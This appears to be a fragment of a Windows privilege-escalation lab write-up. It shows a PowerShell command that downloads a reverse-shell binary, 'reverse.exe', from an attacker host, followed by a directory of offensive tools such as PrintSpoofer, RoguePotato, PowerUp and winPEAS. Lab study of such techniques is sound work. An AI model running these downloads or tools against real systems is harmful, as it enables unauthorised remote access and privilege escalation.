 PS C:\> wget "http://10.10.198.212:4444/reverse.exe" -OutFile "C:\PrivEsc\reverse.exe"
PS C:\> cd PrivEsc
PS C:\PrivEsc> dir
Directory: C:\PrivEsc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/22/2020 9:38 PM 222592 accesschk.exe
-a---- 6/5/2020 8:32 AM 959 AdminPaint.lnk
-a---- 2/22/2020 9:38 PM 232 CreateShortcut.vbs
-a---- 6/5/2020 8:32 AM 990 lpe.bat
-a---- 2/22/2020 9:38 PM 678312 plink.exe
-a---- 2/22/2020 9:38 PM 494860 PowerUp.ps1
-a---- 6/5/2020 9:06 AM 27136 PrintSpoofer.exe
-a---- 2/22/2020 9:38 PM 1258824 Procmon64.exe
-a---- 2/22/2020 9:38 PM 374944 PsExec64.exe
-a---- 9/25/2022 11:47 PM 7168 reverse.exe
-a---- 5/11/2020 9:23 AM 159232 RoguePotato.exe
-a---- 6/5/2020 8:32 AM 221 savecred.bat
-a---- 2/22/2020 9:38 PM 160768 Seatbelt.exe
-a---- 2/22/2020 9:38 PM 26112 SharpUp.exe
-a---- 3/6/2020 7:00 PM 229376 winPEASany.exe